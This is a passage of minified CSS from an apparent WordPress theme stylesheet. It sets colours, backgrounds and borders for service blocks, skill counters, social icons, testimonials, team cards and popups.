.sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#6fb72f;	border-color:#6fb72f}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_icon{color:#8be77c;	border-color:#8be77c}.scheme_default .sc_services_default.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#8be77c;	border-color:#8be77c}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_icon{color:#eec432;	border-color:#eec432}.scheme_default .sc_services_default.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#eec432;	border-color:#eec432}.scheme_default .sc_services_default.color_style_dark .sc_services_item_icon{color:#222a35;	border-color:#222a35}.scheme_default .sc_services_default.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#000000;	background-color:#222a35;	border-color:#222a35}.scheme_default .sc_services_default .sc_services_item_subtitle a{color:#6fb72f}.scheme_default .sc_services_default .sc_services_item_subtitle a:hover{color:#5ea41f}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a{color:#8be77c}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_subtitle a:hover{color:#80d572}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a{color:#eec432}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a{color:#222a35}.scheme_default .sc_services_default.color_style_dark .sc_services_item_subtitle a:hover{color:#6fb72f}.scheme_default .sc_services_default .sc_services_item_featured_left,.scheme_default .sc_services_default .sc_services_item_featured_right,.scheme_default .sc_services_list .sc_services_item{color:#7d8794;	background-color:transparent}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_icon{color:#6fb72f;	border-color:#6fb72f}.scheme_default .sc_services_list .sc_services_item:hover .sc_services_item_icon{color:#5ea41f}.scheme_default .sc_services_default .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#6fb72f;	border-color:#6fb72f}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a{color:#6fb72f}.scheme_default .sc_services_default .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#5ea41f}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_icon{color:#87c423;	border-color:#87c423}.scheme_default .sc_services_list.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#87c423}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link2 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#87c423;	border-color:#87c423}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#87c423}.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link2 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#87c423}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_icon{color:#ddb837;	border-color:#ddb837}.scheme_default .sc_services_list.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#eec432}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#ddb837;	border-color:#ddb837}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ddb837}.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#eec432}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_icon{color:#222a35;	border-color:#222a35}.scheme_default .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#6fb72f}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_default .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#000000;	background-color:#222a35;	border-color:#222a35}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#222a35}.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_default .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#6fb72f}.scheme_default .sc_services_light .sc_services_item_icon{color:#6fb72f}.scheme_default .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#5ea41f}.scheme_default .sc_services_light.color_style_link2 .sc_services_item_icon{color:#87c423}.scheme_default .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#87c423}.scheme_default .sc_services_light.color_style_link3 .sc_services_item_icon{color:#ddb837}.scheme_default .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#eec432}.scheme_default .sc_services_light.color_style_dark .sc_services_item_icon{color:#222a35}.scheme_default .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#6fb72f}.scheme_default .sc_services_callouts .sc_services_item{background-color:#f5f6fa}.scheme_default .sc_services_callouts .sc_services_item_marker{border-color:#ffffff;	background-color:#6fb72f;	color:#ffffff}.scheme_default .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#ffffff;	background-color:#5ea41f;	color:#1d1d1d}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#8be77c}.scheme_default .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#80d572}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#eec432}.scheme_default .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#ddb837}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#222a35}.scheme_default .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#6fb72f}.scheme_default .sc_services_callouts .sc_services_item_marker_bg{border-color:#ffffff;	background-color:#ffffff}.scheme_default .sc_services_timeline .sc_services_item_timeline{border-color:#e2e5e8}.scheme_default .sc_services_timeline .sc_services_item_marker{border-color:#6fb72f;	background-color:#6fb72f;	color:#ffffff}.scheme_default .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#5ea41f;	background-color:#5ea41f;	color:#1d1d1d}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#87c423;	background-color:#87c423}.scheme_default .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#87c423;	background-color:#87c423}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#ddb837;	background-color:#ddb837}.scheme_default .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#eec432;	background-color:#eec432}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#222a35;	background-color:#222a35}.scheme_default .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#6fb72f;	background-color:#6fb72f}.scheme_default .sc_services_iconed .sc_services_item{color:#7d8794;	background-color:#f5f6fa}.scheme_default .sc_services_iconed .sc_services_item_icon:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#6fb72f}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#87c423}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#ddb837}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#6fb72f}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#87c423}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#ddb837}.scheme_default .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#6fb72f}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#87c423}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#222a35}.scheme_default .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#6fb72f}.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#8be77c}.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#eec432}.scheme_default .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_default .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#222a35}.scheme_default .sc_services.slider_container .swiper-pagination-bullet{border-color:#929ca8}.scheme_default .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_default .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#929ca8}.scheme_default .sc_services_hover .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item_title a:hover,.scheme_default .sc_services_hover .sc_services_item_subtitle a:hover{color:#6fb72f}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#87c423}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#e8eaed}.scheme_default .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_default .sc_services_hover .slider-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#f5f6fa}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#b7b7b7}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#222a35}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#6fb72f}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#8be77c}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#eec432}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#6fb72f}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#8be77c}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#eec432}.scheme_default .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#5ea41f}.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#80d572}.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_default .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_default .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#7d8794}.scheme_default .sc_services_chess .sc_services_item{color:#7d8794;	background-color:#f5f6fa}.scheme_default .sc_services_chess .sc_services_item_title,.scheme_default .sc_services_chess .sc_services_item_title a{color:#222a35}.scheme_default .sc_services_chess .sc_services_item_title a:hover{color:#6fb72f}.scheme_default .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#8be77c}.scheme_default .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#eec432}.scheme_default .sc_services_chess .sc_services_item:hover{color:#afafaf;	background-color:#222a35}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#b8bdc8}.scheme_default .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#72cfd5}.scheme_default .sc_services_tabs_simple .sc_services_item_icon{color:#6fb72f}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#87c423}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#ddb837}.scheme_default .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#222a35}.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#5ea41f}.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#87c423}.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_default .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#eec432}.scheme_default .sc_services_tabs .sc_services_item_content{color:#7d8794;	background-color:#f5f6fa}.scheme_default .sc_services_tabs .sc_services_item_title a{color:#222a35}.scheme_default .sc_services_tabs .sc_services_item_title a:hover{color:#6fb72f}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#8be77c}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#eec432}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#6fb72f}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#8be77c}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#eec432}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#b7b7b7}.scheme_default .sc_services_tabs .sc_services_tabs_list_item{background-color:#f5f6fa}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#e8eaed}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_default .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#dadada}.scheme_default .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#222a35}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#6fb72f}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#8be77c}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#eec432}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#222a35}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#5ea41f}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#80d572}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ddb837}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#222a35}.scheme_default .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#7d8794}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#222a35 !important}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#ffffff}.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#6fb72f}.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#8be77c}.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#eec432}.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_default .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#222a35}/* Skills (Counters) */.scheme_default .sc_skills_counter .sc_skills_icon{color:#222a35}.scheme_default .sc_skills .sc_skills_total{color:#87c423}.scheme_default .sc_skills.color_style_link2 .sc_skills_total{color:#87c423}.scheme_default .sc_skills.color_style_link3 .sc_skills_total{color:#ddb837}.scheme_default .sc_skills.color_style_dark .sc_skills_total{color:#222a35}.scheme_default .sc_skills .sc_skills_item_title,.scheme_default .sc_skills .sc_skills_legend_title,.scheme_default .sc_skills .sc_skills_legend_value{color:#222a35}.scheme_default .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#e2e5e8}.scheme_default .socials_wrap .social_item .social_icon{background-color:#6fb72f}.scheme_default .socials_wrap .social_item .social_icon,.scheme_default .socials_wrap .social_item .social_icon i{color:#222a35}.scheme_default .socials_wrap .social_item:hover .social_icon{background-color:#5ea41f}.scheme_default .socials_wrap .social_item:hover .social_icon,.scheme_default .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_default .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#e8eaed}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_default .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#5ea41f}.scheme_default.sidebar .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#6fb72f}.scheme_default.sidebar .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#1d1d1d;	background-color:#5ea41f}.scheme_default.footer_wrap .socials_wrap .social_item .social_icon{color:#7d8794}.scheme_default.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#6fb72f}.scheme_default.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#222a35;	background-color:transparent}.scheme_default.sidebar .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_default.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#6fb72f;	background-color:transparent}.scheme_default .socials_share.socials_type_drop .social_item>.social_icon>i{color:#929ca8}.scheme_default .socials_share.socials_type_drop .social_item:hover>.social_icon>i{color:#222a35}.scheme_default .sc_supertitle_no_icon{background-color:#6fb72f}.scheme_default .sc_testimonials_item_content{color:#7d8794}.scheme_default .sc_testimonials_item_author:before,.scheme_default .sc_testimonials_item_author_data:before,.scheme_default .sc_testimonials_item_content:before{color:#6fb72f}.scheme_default .sc_testimonials_item_author_title{color:#222a35}.scheme_default .color_style_link2 .sc_testimonials_item_content:before,.scheme_default .color_style_link2 .sc_testimonials_item_author_title{color:#87c423}.scheme_default .color_style_link3 .sc_testimonials_item_content:before,.scheme_default .color_style_link3 .sc_testimonials_item_author_title{color:#ddb837}.scheme_default .color_style_dark .sc_testimonials_item_content:before,.scheme_default .color_style_dark .sc_testimonials_item_author_title{color:#222a35}.scheme_default .sc_testimonials_item_author_subtitle{color:#7d8794}.scheme_default .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#929ca8}.scheme_default .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#929ca8}.scheme_default .socials_wrap.sc_team_item_socials .social_item .social_icon{color:#929ca8}.scheme_default .socials_wrap.sc_team_item_socials .social_item:hover .social_icon{color:#87c423}.scheme_default .sc_team_default .sc_team_item{color:#7d8794;	background-color:#f5f6fa}.scheme_default .sc_team_default .sc_team_item_subtitle,.scheme_default .sc_team_short .sc_team_item_subtitle{color:#87c423}.scheme_default .sc_team_default .sc_team_item_title a:hover,.scheme_default .sc_team_short .sc_team_item_title a:hover{color:#87c423}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#6fb72f}.scheme_default .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#8be77c}.scheme_default .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#eec432}.scheme_default .sc_team_default .sc_team_item_subtitle{color:#6fb72f}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#8be77c}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#eec432}.scheme_default .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#222a35}.scheme_default .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_default .team_member_page .team_member_socials .social_item .social_icon{color:#929ca8}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#8be77c}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#eec432}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#222a35}.scheme_default .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_default .team_member_page .team_member_socials .social_item:hover .social_icon{color:#87c423}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#80d572}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#ddb837}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#6fb72f}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#ffffff;	border-color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#87c423}.scheme_default .team_member_page .team_member_featured .team_member_avatar{border-color:#e2e5e8}.scheme_default .sc_team_short .sc_team_item_thumb{border-color:#6fb72f}.scheme_default .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#87c423}.scheme_default .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#ddb837}.scheme_default .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#222a35}.scheme_default .sc_team.slider_container .swiper-pagination-bullet{border-color:#929ca8}.scheme_default .sport_page_list{border-color:#e2e5e8}.scheme_default .sport_page_list li+li{border-color:#e2e5e8}.scheme_default .sport_page_list li:nth-child(2n+1){background-color:#f5f6fa;	color:#7d8794}.scheme_default .trx_addons_scroll_to_top,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top{color:#ffffff;	border-color:#6fb72f;	background-color:#6fb72f}.scheme_default .trx_addons_scroll_to_top:hover,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#1d1d1d;	border-color:#77c43d;	background-color:#77c43d}.scheme_default .scroll_progress_wrap .scroll_progress_status{background-color:#6fb72f}.scheme_default .sc_layouts_popup,.scheme_default.sc_layouts_popup,.scheme_default .sc_layouts_panel,.scheme_default.sc_layouts_panel,.scheme_default .trx_addons_popup,.scheme_default.trx_addons_popup{background-color:#f5f6fa;	border-color:#e8eaed;	color:#7d8794}.scheme_default .trx_addons_popup button.mfp-close{background-color:#e8eaed;	border-color:#dadada;	color:#7d8794}.scheme_default 